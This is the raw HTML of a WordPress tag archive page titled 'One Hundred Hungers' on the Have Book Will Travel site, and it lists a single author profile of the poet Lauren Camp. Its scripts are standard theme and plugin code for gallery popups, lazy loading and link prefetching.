			<style id="pbg-blocks-frontend-inline-css">body .entry-content > div:not(:first-child) {margin-block-start:20px;margin-top:20px;}</style><link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-270x270.jpg" />
	<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'PT Serif', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;} h1 {font-family: 'Roboto Slab', sans-serif;font-style: normal;font-weight: 700;} h6 {font-family: 'Roboto Slab', sans-serif;font-size: 28px;font-style: normal;font-weight: 700;} h2 {} h3 {} h4 {} h5 {} 	</style>
	</head>

<body class="archive tag tag-one-hundred-hungers tag-273 wp-theme-silvia pbg-body ehf-template-silvia ehf-stylesheet-silvia multi-author layout-1c elementor-default elementor-kit-31098" itemscope itemtype="http://schema.org/Blog">

<div id="page" class="hfeed site">

	<div class="search-area">
		<div class="wide-container">
			<form method="get" class="searchform" action="http://havebookwilltravel.com/">
	<div>
		<input type="search" class="search-field field" placeholder="Search &hellip;" value="" name="s" title="Press enter to search &hellip;" />
	</div>
</form>
		</div>
	</div>

	<header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
<nav id="site-navigation" class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<div class="wide-container">

		<div class="menu-wrapper"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-533"><a href="http://havebookwilltravel.com">Home</a></li>
<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-538"><a href="http://havebookwilltravel.com/sample-page/">About</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-856"><a href="http://havebookwilltravel.com/add-2/">Add</a>
<ul class="sub-menu">
	<li id="menu-item-8818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8818"><a href="http://havebookwilltravel.com/add-2/add-author/">Add Author</a></li>
	<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://havebookwilltravel.com/add-2/add-reading-series/">Add Reading Series</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8816"><a href="http://havebookwilltravel.com/add-2/add-venue/">Add Venue</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8815"><a href="http://havebookwilltravel.com/add-2/add-place-to-stay/">Add Place to Stay</a></li>
</ul>
</li>
<li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2482"><a href="http://havebookwilltravel.com/author-index/">Authors</a>
<ul class="sub-menu">
	<li id="menu-item-9426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9426"><a href="http://havebookwilltravel.com/author-index/">Author by Name</a></li>
	<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-us/">Author by Location (USA)</a></li>
	<li id="menu-item-21075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21075"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-canada/">Author by Location (Canada)</a></li>
	<li id="menu-item-28765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28765"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-europe/">Author by Location (Europe)</a></li>
</ul>
</li>
<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="http://havebookwilltravel.com/reading-series/">Reading Series</a></li>
<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="http://havebookwilltravel.com/venues/">Venues</a></li>
<li id="menu-item-7472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="http://havebookwilltravel.com/donate/">Support</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="http://havebookwilltravel.com/search/">Search</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537"><a href="http://havebookwilltravel.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-11484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11484"><a href="http://havebookwilltravel.com/submit-profile-updates/">Submit Profile Updates</a></li>
</ul>
</li>
</ul></div>
					<span class="search-toggle">
				<i class="fa fa-search"></i>
			</span>
		
	</div>

</nav><!-- #site-navigation -->

		<div class="site-branding">
			<div class="wide-container">
				<div id="logo">
<h1 class="site-title" itemprop="headline"><a href="http://havebookwilltravel.com" itemprop="url" rel="home"><span itemprop="headline">Have Book Will Travel</span></a></h1>
<h2 class="site-description" itemprop="description">Connecting authors  with reading series and venues</h2></div>
			</div>
		</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="wide-container">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main" >

			
				<header class="page-header">
					<h1 class="page-title">One Hundred Hungers</h1>				</header><!-- .page-header -->

								
					<article id="post-886" class="post-886 post type-post status-publish format-standard has-post-thumbnail hentry category-author category-new-mexico category-poetry tag-arab-american tag-baghdad tag-dorset-prize tag-new-mexico tag-one-hundred-hungers tag-poetry tag-santa-fe tag-tupelo-press post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/lauren-camp/">
			<img fetchpriority="high" width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2016/03/Lauren_Camp_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Lauren Camp" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2016/03/Lauren_Camp_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2016/03/Lauren_Camp_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2016/03/Lauren_Camp_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/lauren-camp/" rel="bookmark" itemprop="url">Lauren Camp</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/locations/us-locations/new-mexico/" rel="category tag">New Mexico</a>, <a href="http://havebookwilltravel.com/category/genres/poetry/" rel="category tag">Poetry</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="March 9, 2016">

</article><!-- #post-## -->

				
				
	
	

			
		</main><!-- #main -->
	</section><!-- #primary -->

		</div><!-- .wide-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="wide-container">

			<div class="site-info">
				<p class="copyright">&copy; Copyright 2026 <a href="http://havebookwilltravel.com">Have Book Will Travel</a> &middot; Designed by <a href="http://www.theme-junkie.com/">Theme Junkie</a></p>			</div><!-- .site-info -->

			<div class="social-links"><a href="https://twitter.com/bookwilltravel"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/havebookwilltravelsite/"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/havebookwilltravelanywhere/"><i class="fa fa-instagram"></i></a></div>
		</div>
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/silvia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery( document ).ready( function( $ ){
			$( ".gallery-icon a[href$='.jpg'], .gallery-icon a[href$='.jpeg'], .gallery-icon a[href$='.png'], .gallery-icon a[href$='.gif']" ).magnificPopup({
				type: 'image',
				gallery: {
					enabled: true
				}
			});
		});
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/themes/silvia/assets/js/silvia.min.js" id="silvia-scripts-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>

</body>
</html>
